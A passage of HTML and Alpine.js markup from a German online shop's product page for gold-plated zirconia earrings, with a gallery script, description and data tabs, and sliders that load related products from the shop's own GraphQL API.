        <svg fill="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" class="w-8 h-8" viewBox="0 0 24 24">
            <path d="M20.84 4.61a5.5 5.5 0 00-7.78 0L12 5.67l-1.06-1.06a5.5 5.5 0 00-7.78 7.78l1.06 1.06L12 21.23l7.78-7.78 1.06-1.06a5.5 5.5 0 000-7.78z"/>
        </svg>
</button>                </div>
    </div>

            <div class="flex ml-auto justify-end">
                    </div>
    

    
    </div>
            
<div id="gallery"
     x-data="initGallery()"
     x-init="setActive(0)"
     x-spread="eventListeners"
     class="order-1 w-full lg:w-1/2 md:h-auto"
    >
    <div :class="{'w-full h-full fixed block top-0 left-0 bg-white z-50 flex': fullscreen}">
        <div class="absolute top-0 right-0 pt-4 pr-4">
            <button @click="fullscreen = false"
                    type="button"
                    class="hidden text-gray-400 hover:text-gray-500 focus:outline-none focus:text-gray-500
                        transition ease-in-out duration-150"
                    :class="{ 'hidden': !fullscreen, 'block': fullscreen }"
                    aria-label="Close"
            >
                <svg class="w-6 h-6" fill="none" viewBox="0 0 24 24" stroke="currentColor">
                    <path stroke-linecap="round" stroke-linejoin="round"
                          stroke-width="2" d="M6 18L18 6M6 6l12 12"/>
                </svg>
            </button>
        </div>
        <div class="relative self-center w-full"
             x-transition:enter="ease-out duration-500"
             x-transition:enter-start="opacity-0"
             x-transition:enter-end="opacity-100"
        >
            <div class="relative mb-6">
                                <img
                    alt="main product photo"
                    class="object-contain object-center w-full h-auto max-h-75"
                    :class="'opacity-0'"
                    loading="lazy"
                    src="https://www.klyd.de/media/catalog/product/c/1/c1bf90af-7e4f-49cc-a7ed-f1871492297f.jpeg?width=700&height=700&store=de&image-type=image"
                    width="700"
                    height="700"
                />
                <template x-for="(image, index) in images" :key="index">
                    <figure @mousemove="imgZoom(event)"
                         class="absolute inset-0 object-contain object-center w-full m-auto max-h-75 bg-no-repeat"
                         :style="`background-image: url(${image.full});`"
                         width="700"
                         height="700"
                         x-show="active===index">
                        <img
                            :alt="image.caption"
                            class="object-contain object-center w-full m-auto max-h-75 cursor-pointer hover:opacity-0 transition-opacity duration-100 bg-white"
                            width="700"
                            height="700"
                            :loading="active!==index ? 'lazy' : 'eager'"
                            :src="fullscreen ? image.full : image.img"
                        />
                    </figure>
                </template>
                <div class="absolute inset-0 hidden w-full h-full bg-white nonmobile"
                     :class="{ 'hidden': activeVideoType !== 'youtube' }"
                     x-show.transition.opacity.duration.500ms="images[active].type === 'video' && activeVideoType === 'youtube'"
                >
                    <div id="youtube-player" class="w-full h-full"></div>
                </div>
                <div class="absolute inset-0 hidden w-full h-full bg-white"
                     :class="{ 'hidden': activeVideoType !== 'vimeo' }"
                     x-show.transition.opacity.duration.500ms="images[active].type === 'video' && activeVideoType === 'vimeo'"
                >
                    <div id="vimeo-player" class="w-full h-full"></div>
                </div>
            </div>
        </div>
        <div id="thumbs" class="flex flex-wrap"
            :class="{ 'fixed justify-center bottom-0 left-0 right-0 mx-6': fullscreen}"
            style="min-height: 100px;">
            <template x-for="(image, index) in images" :key="index">
                <div class="mb-2 mr-2 lg:mr-4 last:mr-0">
                    <a href="#" @click.prevent="setActive(index);"
                       class="block border border-gray-300 hover:border-primary focus:border-primary"
                       :class="{'border-primary': active === index}"
                    >
                        <img :src="image.thumb"
                             :alt="image.caption"
                             :title="image.caption"
                             width="90"
                             height="90"
                        />
                    </a>
                </div>
            </template>
        </div>
    </div>
</div>

<script defer>
    function initGallery () {
        return {
            "active": 0,
            "videoData": {},
            "activeVideoType": false,
            "autoplayVideo": false,
            "loopVideo": true,
            "relatedVideos": false,
            "vimeoPlayer": null,
            "fullscreen": false,
            "initialImages": [{"thumb":"https:\/\/www.klyd.de\/media\/catalog\/product\/c\/1\/c1bf90af-7e4f-49cc-a7ed-f1871492297f.jpeg?width=90&height=90&store=de&image-type=thumbnail","img":"https:\/\/www.klyd.de\/media\/catalog\/product\/c\/1\/c1bf90af-7e4f-49cc-a7ed-f1871492297f.jpeg?width=700&height=700&store=de&image-type=image","full":"https:\/\/www.klyd.de\/media\/catalog\/product\/c\/1\/c1bf90af-7e4f-49cc-a7ed-f1871492297f.jpeg?store=de&image-type=image","caption":" JOANLI NOR DAMEN OHRRING VERGOLDET FLIKA NOR","position":"1","isMain":true,"type":"image","videoUrl":null}],
            "images": [{"thumb":"https:\/\/www.klyd.de\/media\/catalog\/product\/c\/1\/c1bf90af-7e4f-49cc-a7ed-f1871492297f.jpeg?width=90&height=90&store=de&image-type=thumbnail","img":"https:\/\/www.klyd.de\/media\/catalog\/product\/c\/1\/c1bf90af-7e4f-49cc-a7ed-f1871492297f.jpeg?width=700&height=700&store=de&image-type=image","full":"https:\/\/www.klyd.de\/media\/catalog\/product\/c\/1\/c1bf90af-7e4f-49cc-a7ed-f1871492297f.jpeg?store=de&image-type=image","caption":" JOANLI NOR DAMEN OHRRING VERGOLDET FLIKA NOR","position":"1","isMain":true,"type":"image","videoUrl":null}],
            "appendOnReceiveImages": true,
            receiveImages: function receiveImages(images) {
                if (this.appendOnReceiveImages) {
                    this.images = [].concat(this.initialImages, images);
                    this.setActive(images.length ? this.initialImages.length : 0);
                } else {
                    this.images = images;
                    this.setActive(0);
                }
            },
            setActive(index){
                this.active = index;
                if (window.youtubePlayer) {
                    window.youtubePlayer.stopVideo();
                }
                if (this.vimeoPlayer) {
                    this.vimeoPlayer.contentWindow.postMessage(JSON.stringify({"method": "pause"}), "*");
                }
                if(this.images[index].type === 'video') {
                    this.activateVideo();
                }
            },
            activateVideo(){
                const videoData = this.getVideoData();

                if (!videoData) { return }

                this.activeVideoType = videoData.type;

                if (videoData.type === "youtube") {
                    if(!window.youtubePlayer) {
                        this.initYoutubeAPI(videoData);
                    } else {
                        window.youtubePlayer.loadVideoById(videoData.id);
                    }

                } else if (videoData.type === "vimeo") {
                    this.initVimeoVideo(videoData);
                }
            },
            getVideoData(){
                const videoUrl = this.images[this.active] && this.images[this.active].videoUrl;

                if (!videoUrl) { return }

                let id,
                    type,
                    youtubeRegex,
                    vimeoRegex,
                    useYoutubeNocookie = false;

                if (videoUrl.match(/youtube\.com|youtu\.be|youtube-nocookie.com/)) {
                    id = videoUrl.replace(/^\/(embed\/|v\/)?/, '').replace(/\/.*/, '');
                    type = 'youtube';

                                        youtubeRegex = /^.*(?:(?:youtu\.be\/|v\/|vi\/|u\/\w\/|embed\/)|(?:(?:watch)?\?v(?:i)?=|\&v(?:i)?=))([^#\&\?]*).*/;
                    id = videoUrl.match(youtubeRegex)[1];

                    if (videoUrl.match(/youtube-nocookie.com/)) {
                        useYoutubeNocookie = true;
                    }
                } else if (videoUrl.match(/vimeo\.com/)) {
                    type = 'vimeo';
                    vimeoRegex = new RegExp(['https?:\\/\\/(?:www\\.|player\\.)?vimeo.com\\/(?:channels\\/(?:\\w+\\/)',
                        '?|groups\\/([^\\/]*)\\/videos\\/|album\\/(\\d+)\\/video\\/|video\\/|)(\\d+)(?:$|\\/|\\?)'
                    ].join(''));
                    id = videoUrl.match(vimeoRegex)[3];
                }

                return id ? {
                    id: id, type: type, useYoutubeNoCookie: useYoutubeNocookie
                } : false;
            },
            initYoutubeAPI(videoData) {
                var params = {};
                var loadYoutubeAPI = document.createElement('script');
                loadYoutubeAPI.src = "https://www.youtube.com/player_api";
                var firstScriptTag = document.getElementsByTagName('script')[0];
                firstScriptTag.parentNode.insertBefore(loadYoutubeAPI, firstScriptTag);

                var host = (videoData.useYoutubeNocookie) ?
                    'https://www.youtube-nocookie.com' :
                    'https://www.youtube.com';

                if (this.autoplayVideo) {
                    params.autoplay = this.autoplayVideo;
                }
                if (!this.relatedVideos) {
                    params.rel = 0;
                }
                var fireYoutubeAPI = document.createElement('script');
                fireYoutubeAPI.innerHTML = `function onYouTubeIframeAPIReady() {
                    window.youtubePlayer = new YT.Player('youtube-player', {
                        host: '${host}',
                        videoId: '${videoData.id}',
                        playerVars: ${JSON.stringify(params)},
                    });
                }`;
                firstScriptTag.parentNode.insertBefore(fireYoutubeAPI, firstScriptTag);
            },
            initVimeoVideo(videoData) {
                let
                    additionalParams = '',
                    src;

                const timestamp = new Date().getTime();
                const vimeoContainer = document.getElementById("vimeo-player");
                const videoId = videoData.id;

                if (!vimeoContainer || !videoId) return;

                if (this.autoplayVideo) {
                    additionalParams += '&autoplay=1';
                }

                if (this.loopVideo) {
                    additionalParams += '&loop=1';
                }
                src = 'https://player.vimeo.com/video/' +
                    videoId + '?api=1&player_id=vimeo' +
                    videoId +
                    timestamp +
                    additionalParams;
                vimeoContainer.innerHTML =
                    `<iframe id="${'vimeo' + videoId + timestamp}"
                        src="${src}"
                        width="640" height="360"
                        webkitallowfullscreen
                        mozallowfullscreen
                        allowfullscreen
                        referrerPolicy="origin"
                        allow="autoplay"
                        class="object-center w-full h-full object-fit"
                     />`;

                this.vimeoPlayer = vimeoContainer.childNodes[0];
            },
            imgZoom: function (e) {
                let zoomer = e.currentTarget;

                if (e.offsetX) {
                    offsetX = e.offsetX
                } else {
                    offsetX = e.touches[0].pageX
                }

                if (e.offsetY) {
                    offsetY = e.offsetY
                } else {
                    offsetX = e.touches[0].pageX
                }

                const x = offsetX/zoomer.offsetWidth*100,
                    y = offsetY/zoomer.offsetHeight*100;

                zoomer.style.backgroundPosition = x + '% ' + y + '%';
            },
            eventListeners: {
                ['@update-gallery.window'](event){
                    this.receiveImages(event.detail);
                }
            }
        }
     }
</script>
        </div>
    </div>
</section>
<section>
    <div class="product-options-bottom mt-4">
    </div>
</section>
<section>
    <div class="products-details-container container" x-data="productTabs()">
    <div class="product-details-tabs flex flex-col sm:flex-row divide-y-4 sm:divide-y-0">
                    <div class="product-details-tab">
                <button class="flex justify-between items-center w-full sm:w-auto sm:rounded-t px-4 sm:px-8 py-4 cursor-pointer bg-gray-175 sm:bg-white"
                    :class="{'sm:bg-gray-175 sm:font-semibold': tab === 'desc'}" @click="tab = 'desc', descMobile = !descMobile">
                    Beschreibung                    <svg width="15" height="15" viewBox="0 0 24 24" data-name="Line Color" xmlns="http://www.w3.org/2000/svg"
                        class="sm:hidden" :class="{'hidden': descMobile}">
                        <path d="M5,12H19M12,5V19" style="fill:none;stroke:#000;stroke-linecap:round;stroke-linejoin:round;stroke-width:4"/>
                    </svg>
                    <svg width="15" height="15" viewBox="0 0 24 24" data-name="Line Color" xmlns="http://www.w3.org/2000/svg"
                        class="sm:hidden" :class="{'hidden': !descMobile}">
                        <path d="M5 12h14" style="fill:none;stroke:#000;stroke-linecap:round;stroke-linejoin:round;stroke-width:4"/>
                    </svg>
                </button>
                <div class="sm:hidden" x-show="descMobile">
                    <div class="bg-gray-175 px-8 py-12">
            <div class="proses">
            Schöne Ohrringe in Silber vergoldet. Dieser Ohrschmuck ist mit wunderschönen Zirkonia Steinen besetzt. Diese Ohrringe lassen jede Frau in jedem Outfit noch mehr strahlen. Diese Ohrringe sind das ideale Geschenk für die Frau.
Joanli Nor
Damen
Ohrringe
Gold
11 mm        </div>
    </div>
                </div>
            </div>
                            <div class="product-details-tab">
                <button class="flex justify-between items-center w-full sm:w-auto sm:rounded-t px-4 sm:px-8 py-4 cursor-pointer bg-gray-175 sm:bg-gray-175 sm:font-semibold" 
                    :class="{'sm:bg-gray-175 sm:font-semibold': tab === 'data', 'sm:bg-white': tab === 'desc'}" @click="tab = 'data', dataMobile = !dataMobile">
                    Produktdaten                    <svg width="15" height="15" viewBox="0 0 24 24" data-name="Line Color" xmlns="http://www.w3.org/2000/svg" 
                        class="sm:hidden" :class="{'hidden': dataMobile}">
                        <path d="M5,12H19M12,5V19" style="fill:none;stroke:#000;stroke-linecap:round;stroke-linejoin:round;stroke-width:4"/>
                    </svg>
                    <svg width="15" height="15" viewBox="0 0 24 24" data-name="Line Color" xmlns="http://www.w3.org/2000/svg" 
                        class="sm:hidden" :class="{'hidden': !dataMobile}">
                        <path d="M5 12h14" style="fill:none;stroke:#000;stroke-linecap:round;stroke-linejoin:round;stroke-width:4"/>
                    </svg>
                </button>
                <div class="sm:hidden" x-show="dataMobile">
                    
<section id="product.attributes" class="bg-gray-175 px-8 py-12">
    <div class="w-full">
        <div class="table-wrapper max-w-prose overflow-x-auto">
            <table class="additional-attributes w-full">
                                <tr class="border-b border-gray-300 last:border-b-0">
                    <th class="col label w-1/2 py-2 text-left text-gray-700 font-normal product-attribute-label"
                        scope="row">SKU (EAN)</th>
                    <td class="col data w-1/2 py-2 pl-2 text-left text-gray-900 product-attribute-value"
                        data-th="SKU&#x20;&#x28;EAN&#x29;">345 177-3|6                    </td>
                </tr>
                                <tr class="border-b border-gray-300 last:border-b-0">
                    <th class="col label w-1/2 py-2 text-left text-gray-700 font-normal product-attribute-label"
                        scope="row">Lieferzeit</th>
                    <td class="col data w-1/2 py-2 pl-2 text-left text-gray-900 product-attribute-value"
                        data-th="Lieferzeit">2-3 Tage                    </td>
                </tr>
                            </table>
        </div>
    </div>
</section>
                </div>
            </div>
                
    </div>
    <div class="product-details-content">
        <div class="description-content hidden sm:block" x-show="tab === 'desc'">
            <div class="bg-gray-175 px-8 py-12">
            <div class="proses">
            Schöne Ohrringe in Silber vergoldet. Dieser Ohrschmuck ist mit wunderschönen Zirkonia Steinen besetzt. Diese Ohrringe lassen jede Frau in jedem Outfit noch mehr strahlen. Diese Ohrringe sind das ideale Geschenk für die Frau.
Joanli Nor
Damen
Ohrringe
Gold
11 mm        </div>
    </div>
        </div>
        <div class="data-content hidden sm:block" x-show="tab === 'data'">
            
<section id="product.attributes" class="bg-gray-175 px-8 py-12">
    <div class="w-full">
        <div class="table-wrapper max-w-prose overflow-x-auto">
            <table class="additional-attributes w-full">
                                <tr class="border-b border-gray-300 last:border-b-0">
                    <th class="col label w-1/2 py-2 text-left text-gray-700 font-normal product-attribute-label"
                        scope="row">SKU (EAN)</th>
                    <td class="col data w-1/2 py-2 pl-2 text-left text-gray-900 product-attribute-value"
                        data-th="SKU&#x20;&#x28;EAN&#x29;">345 177-3|6                    </td>
                </tr>
                                <tr class="border-b border-gray-300 last:border-b-0">
                    <th class="col label w-1/2 py-2 text-left text-gray-700 font-normal product-attribute-label"
                        scope="row">Lieferzeit</th>
                    <td class="col data w-1/2 py-2 pl-2 text-left text-gray-900 product-attribute-value"
                        data-th="Lieferzeit">2-3 Tage                    </td>
                </tr>
                            </table>
        </div>
    </div>
</section>
        </div>
    </div>
</div>

<script>
    function productTabs() {
        return {
            tab: 'desc',
            dataMobile: false,
            descMobile: false
        }
    }
</script>
</section>
<section>
    <script defer>
    function initSliderComponent_697c9c93265e6() {
        return {
            active: 0,
            products: [],
            currency: [],
            loading: true,
            minHeight: function minHeight() {
                return 'min-height: ' + ((this.loading && '491px') || 0);
            },
            query: "\n{\n  products(\n    filter: {\n      \n      sku: { in: [\"345 177-3|6\"] },\n      \n      \n      }\n    pageSize: 8,\n    sort: {position: ASC}\n    ) {\n    items {\n        upsell_products {\n        \n      sku\n      id\n      name\n      small_image {\n        label\n        url\n      }\n      url_key\n      url_suffix\n      price_range {\n        minimum_price {\n          regular_price {\n            value\n            currency\n          }\n          final_price {\n            value\n            currency\n          }\n        }\n      }\n    }\n    }\n  },\n  currency {\n    base_currency_symbol\n    base_currency_code\n  }\n}",
            getProducts($nextTick) {
                fetch('https://www.klyd.de/de/graphql?query=' + encodeURIComponent(
                    this.query
                ), {
                    method: 'GET',
                    headers: {
                        'Content-Type': 'application/json',
                        'Store': 'de'
                    },
                })
                    .then((response) =>  response.json())
                    .then((data) => {
                            this.currency = (data &&
                                data.data &&
                                data.data.currency);
                                                        return this.products = (
                                data &&
                                data.data &&
                                data.data.products &&
                                data.data.products.items &&
                                data.data.products.items[0] &&
                                data.data.products.items[0]['upsell_products']
                            ) || [];
                                                    }
                    ).finally(() => {
                        this.loading = false
                        $nextTick(() => this.calcPageSize());
                    });
            },
            addToWishlist(productId) {
                var formKey = document.querySelector('input[name=form_key]').value;
                var postUrl = BASE_URL+"wishlist/index/add/";
                fetch(postUrl, {
                    "headers": {
                        "content-type": "application/x-www-form-urlencoded; charset=UTF-8",
                    },
                    "body": "form_key="+ formKey + "&product="+productId+"&uenc="+btoa(window.location.href),
                    "method": "POST",
                    "mode": "cors",
                    "credentials": "include"
                }).then(function (response) {
                    if (response.redirected) {
                        window.location.href = response.url;
                    } else if (response.ok) {
                        return response.json();
                    } else {
                        typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                            [{
                                type: "warning",
                                text: "Could not add item to wishlist."
                            }], 5000
                        );
                    }
                }).then(function (response) {
                    if(!response) { return }
                    typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                        [{
                            type: (response.success) ? "success" : "error",
                            text: (response.success)
                                ? "Produkt wurde zu Ihrer Wunschliste hinzugefügt."
                                : response.error_message
                        }], 5000
                    );
                    var reloadCustomerDataEvent = new CustomEvent("reload-customer-section-data");
                    window.dispatchEvent(reloadCustomerDataEvent);
                }).catch(function (error) {
                    typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                        [{
                            type: "error",
                            text: error
                        }], 5000
                    );
                });
            },
            addToCompare: function (productId) {
                const formKey = document.querySelector('input[name=form_key]').value;
                const postUrl = BASE_URL + 'catalog/product_compare/add/';

                fetch(postUrl, {
                    "headers": {
                        "content-type": "application/x-www-form-urlencoded; charset=UTF-8",
                    },
                    "body": "form_key="+ formKey + "&product="+productId+"&uenc="+btoa(window.location.href),
                    "method": "POST",
                    "mode": "cors",
                    "credentials": "include"
                }).then(function (response) {
                    if (response.redirected) {
                        window.location.href = response.url;
                    }
                }).catch(function (error) {
                    typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                        [{
                            type: "error",
                            text: error
                        }], 5000
                    );
                });
            },
            getSlider: function getSlider() {
                return this.$el.querySelector('.js_slides');
            },
            pageSize: 1,
            pageFillers: 0,
            calcPageSize: function calcPageSize() {
                var slider = this.getSlider();
                if (slider) {
                    this.pageSize = Math.round(slider.clientWidth / slider.querySelector('.js_slide').clientWidth);
                    this.pageFillers = (
                        this.pageSize * Math.ceil(this.products.length / this.pageSize)
                    ) - this.products.length;
                }
            },
            calcActive: function calcActive(event) {
                var slider = this.getSlider();
                this.active = Math.ceil(
                    Math.round(
                        slider.scrollLeft / (slider.scrollWidth / this.products.length)
                    ) / this.pageSize
                ) * this.pageSize;
            },
            formatPrice(value, currency, showSign) {
                var formatter = new Intl.NumberFormat(
                    document.documentElement.lang,
                    {
                        style: 'currency',
                        currency: currency || this.currency.base_currency_code,
                        signDisplay: showSign ? "always" : "auto"
                    }
                );
                return (typeof Intl.NumberFormat.prototype.formatToParts) ?
                    formatter.formatToParts(value).map(({type, value}) => {
                        switch (type) {
                            case 'currency':
                                return this.currency.base_currency_symbol || value;
                            case 'minusSign':
                                return '- ';
                            case 'plusSign':
                                return '+ ';
                            default :
                                return value;
                        }
                    }).reduce((string, part) => string + part) :
                    formatter.format(value);
            },
        }
    }

</script>
<section class="my-12 text-gray-700 body-font"
         x-data="initSliderComponent_697c9c93265e6()"
         x-init="getProducts($nextTick);"
         :style="minHeight()"
         @resize.window.debounce="calcPageSize(); $nextTick( function() { calcActive() })"
>
    <template x-if="products && products.length">
        <div class="container relative px-5">
                            <div class="container mx-auto flex pt-6 pb-3 mb-6 md:flex-row">
                   <p class="text-gray-900 text-2xl title-font font-base text-center w-full">
                      Weitere Varianten                
                   </p>
                </div>
                        <div class="relative w-full overflow-x-hidden">
                <div class="relative flex flex-nowrap w-full overflow-auto transition-all js_slides remove-scrollbar snap"
                     @scroll.debounce="calcActive"
                >
                    <template x-for="product in products">
                        <div class="flex-none px-4 w-full js_slide md:w-1/2 lg:w-1/3 xl:w-1/4">
                            <a :href="'https://www.klyd.de/de/' +
                                product.url_key + (product.url_suffix || '')"
                               class="relative flex items-center bg-white product photo product-item-photo"
                               style="padding-top:100%"
                               tabindex="-1">
                                <span class="absolute top-0 left-0 flex flex-wrap content-center w-full h-full
                                    overflow-hidden align-center">
                                    <img class="self-center w-full h-auto"
                                         :src="product.small_image.url"
                                         :alt="product.small_image.label"
                                         loading="lazy"
                                         width="500"
                                         height="500"
                                />
                                </span>
                            </a>

                            <p class="flex pt-3 text-primary hover:text-red-550 transition-colors">
                                <a class="truncate product-item-link"
                                    :href="'https://www.klyd.de/de/' +
                                        product.url_key + (product.url_suffix || '')"
                                   >
                                    <span x-text="product.name"></span>
                                </a>
                            </p>
                            <p class="pt-1 font-bold text-base"
                               x-text="formatPrice(
                                product.price_range.minimum_price.final_price.value,
                                product.price_range.minimum_price.final_price.currency
                               )">
                            </p>
                        </div>
                    </template>
                    <div :class="{
                        'js_dummy_slide w-full md:w-1/2 lg:w-1/3 xl:w-1/4 flex-none py-1' : pageFillers > 0
                        }"></div>
                    <div :class="{
                        'js_dummy_slide w-full md:w-1/2 lg:w-1/3 xl:w-1/4 flex-none py-1' : pageFillers > 1
                        }"></div>
                    <div :class="{
                        'js_dummy_slide w-full md:w-1/2 lg:w-1/3 xl:w-1/4 flex-none py-1' : pageFillers > 2
                        }"></div>
                </div>
            </div>
            <template x-if="products.length && products.length > pageSize">
                <div class="flex flex-1 p-2">
                    <button
                        aria-label="Zurück"
                        class="text-black rounded-full outline-none absolute top-custom1 left-0 m-0 focus:outline-none"
                        @click="getSlider().scrollLeft = (getSlider().scrollWidth / products.length) * (active-pageSize)">
                        <svg class="w-10 h-10" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="#dadada">
                            <path stroke-linecap="round" stroke-linejoin="round" stroke-width="1.2" d="M15 19l-7-7 7-7" />
                        </svg>
                    </button>
                    <button
                        aria-label="Weiter"
                        class="text-black rounded-full outline-none absolute top-custom1 right-0 m-0 focus:outline-none"
                        :class="{  'invisible' : active === products.length-pageSize }"
                        @click="getSlider().scrollLeft =
                            (getSlider().scrollWidth / products.length) * (active+pageSize)">
                        <svg class="w-10 h-10" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="#dadada">
                            <path stroke-linecap="round" stroke-linejoin="round" stroke-width="1.2" d="M9 5l7 7-7 7" />
                        </svg>
                    </button>
                </div>
            </template>
        </div>
    </template>
</section>
    <script defer>
    function initSliderComponent_697c9c932680c() {
        return {
            active: 0,
            products: [],
            currency: [],
            loading: true,
            minHeight: function minHeight() {
                return 'min-height: ' + ((this.loading && '491px') || 0);
            },
            query: "\n{\n  products(\n    filter: {\n      \n      sku: { in: [\"345 177-3|6\"] },\n      \n      \n      }\n    pageSize: 8,\n    sort: {position: ASC}\n    ) {\n    items {\n        related_products {\n        \n      sku\n      id\n      name\n      small_image {\n        label\n        url\n      }\n      url_key\n      url_suffix\n      price_range {\n        minimum_price {\n          regular_price {\n            value\n            currency\n          }\n          final_price {\n            value\n            currency\n          }\n        }\n      }\n    }\n    }\n  },\n  currency {\n    base_currency_symbol\n    base_currency_code\n  }\n}",
            getProducts($nextTick) {
                fetch('https://www.klyd.de/de/graphql?query=' + encodeURIComponent(
                    this.query
                ), {
                    method: 'GET',
                    headers: {
                        'Content-Type': 'application/json',
                        'Store': 'de'
                    },
                })
                    .then((response) =>  response.json())
                    .then((data) => {
                            this.currency = (data &&
                                data.data &&
                                data.data.currency);
                                                        return this.products = (
                                data &&
                                data.data &&
                                data.data.products &&
                                data.data.products.items &&
                                data.data.products.items[0] &&
                                data.data.products.items[0]['related_products']
                            ) || [];
                                                    }
                    ).finally(() => {
                        this.loading = false
                        $nextTick(() => this.calcPageSize());
                    });
            },
            addToWishlist(productId) {
                var formKey = document.querySelector('input[name=form_key]').value;
                var postUrl = BASE_URL+"wishlist/index/add/";
                fetch(postUrl, {
                    "headers": {
                        "content-type": "application/x-www-form-urlencoded; charset=UTF-8",
                    },
                    "body": "form_key="+ formKey + "&product="+productId+"&uenc="+btoa(window.location.href),
                    "method": "POST",
                    "mode": "cors",
                    "credentials": "include"
                }).then(function (response) {
                    if (response.redirected) {
                        window.location.href = response.url;
                    } else if (response.ok) {
                        return response.json();
                    } else {
                        typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                            [{
                                type: "warning",
                                text: "Could not add item to wishlist."
                            }], 5000
                        );
                    }
                }).then(function (response) {
                    if(!response) { return }
                    typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                        [{
                            type: (response.success) ? "success" : "error",
                            text: (response.success)
                                ? "Produkt wurde zu Ihrer Wunschliste hinzugefügt."
                                : response.error_message
                        }], 5000
                    );
                    var reloadCustomerDataEvent = new CustomEvent("reload-customer-section-data");
                    window.dispatchEvent(reloadCustomerDataEvent);
                }).catch(function (error) {
                    typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                        [{
                            type: "error",
                            text: error
                        }], 5000
                    );
                });
            },
            addToCompare: function (productId) {
                const formKey = document.querySelector('input[name=form_key]').value;
                const postUrl = BASE_URL + 'catalog/product_compare/add/';

                fetch(postUrl, {
                    "headers": {
                        "content-type": "application/x-www-form-urlencoded; charset=UTF-8",
                    },
                    "body": "form_key="+ formKey + "&product="+productId+"&uenc="+btoa(window.location.href),
                    "method": "POST",
                    "mode": "cors",
                    "credentials": "include"
                }).then(function (response) {
                    if (response.redirected) {
                        window.location.href = response.url;
                    }
                }).catch(function (error) {
                    typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                        [{
                            type: "error",
                            text: error
                        }], 5000
                    );
                });
            },
            getSlider: function getSlider() {
                return this.$el.querySelector('.js_slides');
            },
            pageSize: 1,
            pageFillers: 0,
            calcPageSize: function calcPageSize() {
                var slider = this.getSlider();
                if (slider) {
                    this.pageSize = Math.round(slider.clientWidth / slider.querySelector('.js_slide').clientWidth);
                    this.pageFillers = (
                        this.pageSize * Math.ceil(this.products.length / this.pageSize)
                    ) - this.products.length;
                }
            },
            calcActive: function calcActive(event) {
                var slider = this.getSlider();
                this.active = Math.ceil(
                    Math.round(
                        slider.scrollLeft / (slider.scrollWidth / this.products.length)
                    ) / this.pageSize
                ) * this.pageSize;
            },
            formatPrice(value, currency, showSign) {
                var formatter = new Intl.NumberFormat(
                    document.documentElement.lang,
                    {
                        style: 'currency',
                        currency: currency || this.currency.base_currency_code,
                        signDisplay: showSign ? "always" : "auto"
                    }
                );
                return (typeof Intl.NumberFormat.prototype.formatToParts) ?
                    formatter.formatToParts(value).map(({type, value}) => {
                        switch (type) {
                            case 'currency':
                                return this.currency.base_currency_symbol || value;
                            case 'minusSign':
                                return '- ';
                            case 'plusSign':
                                return '+ ';
                            default :
                                return value;
                        }
                    }).reduce((string, part) => string + part) :
                    formatter.format(value);
            },
        }
    }

</script>
<section class="my-12 text-gray-700 body-font"
         x-data="initSliderComponent_697c9c932680c()"
         x-init="getProducts($nextTick);"
         :style="minHeight()"
         @resize.window.debounce="calcPageSize(); $nextTick( function() { calcActive() })"
>
    <template x-if="products && products.length">
        <div class="container relative px-5">
                            <div class="container mx-auto flex pt-6 pb-3 mb-6 md:flex-row">
                   <p class="text-gray-900 text-2xl title-font font-base text-center w-full">
                      Ähnliche Produkte                
                   </p>
                </div>
                        <div class="relative w-full overflow-x-hidden">
                <div class="relative flex flex-nowrap w-full overflow-auto transition-all js_slides remove-scrollbar snap"
                     @scroll.debounce="calcActive"
                >
                    <template x-for="product in products">
                        <div class="flex-none px-4 w-full js_slide md:w-1/2 lg:w-1/3 xl:w-1/4">
                            <a :href="'https://www.klyd.de/de/' +
                                product.url_key + (product.url_suffix || '')"
                               class="relative flex items-center bg-white product photo product-item-photo"
                               style="padding-top:100%"
                               tabindex="-1">
                                <span class="absolute top-0 left-0 flex flex-wrap content-center w-full h-full
                                    overflow-hidden align-center">
                                    <img class="self-center w-full h-auto"
                                         :src="product.small_image.url"
                                         :alt="product.small_image.label"
                                         loading="lazy"
                                         width="500"
                                         height="500"
                                />
                                </span>
                            </a>

                            <p class="flex pt-3 text-primary hover:text-red-550 transition-colors">
                                <a class="truncate product-item-link"
                                    :href="'https://www.klyd.de/de/' +
                                        product.url_key + (product.url_suffix || '')"
                                   >
                                    <span x-text="product.name"></span>
                                </a>
                            </p>
                            <p class="pt-1 font-bold text-base"
                               x-text="formatPrice(
                                product.price_range.minimum_price.final_price.value,
                                product.price_range.minimum_price.final_price.currency
                               )">
                            </p>
                        </div>
                    </template>
                    <div :class="{
                        'js_dummy_slide w-full md:w-1/2 lg:w-1/3 xl:w-1/4 flex-none py-1' : pageFillers > 0
                        }"></div>
                    <div :class="{
                        'js_dummy_slide w-full md:w-1/2 lg:w-1/3 xl:w-1/4 flex-none py-1' : pageFillers > 1
                        }"></div>
                    <div :class="{
                        'js_dummy_slide w-full md:w-1/2 lg:w-1/3 xl:w-1/4 flex-none py-1' : pageFillers > 2
                        }"></div>
                </div>
            </div>
            <template x-if="products.length && products.length > pageSize">
                <div class="flex flex-1 p-2">
                    <button
                        aria-label="Zurück"
                        class="text-black rounded-full outline-none absolute top-custom1 left-0 m-0 focus:outline-none"
                        @click="getSlider().scrollLeft = (getSlider().scrollWidth / products.length) * (active-pageSize)">
                        <svg class="w-10 h-10" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="#dadada">
                            <path stroke-linecap="round" stroke-linejoin="round" stroke-width="1.2" d="M15 19l-7-7 7-7" />
                        </svg>
                    </button>
                    <button
                        aria-label="Weiter"
                        class="text-black rounded-full outline-none absolute top-custom1 right-0 m-0 focus:outline-none"
                        :class="{  'invisible' : active === products.length-pageSize }"
                        @click="getSlider().scrollLeft =
                            (getSlider().scrollWidth / products.length) * (active+pageSize)">
                        <svg class="w-10 h-10" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="#dadada">
                            <path stroke-linecap="round" stroke-linejoin="round" stroke-width="1.2" d="M9 5l7 7-7 7" />
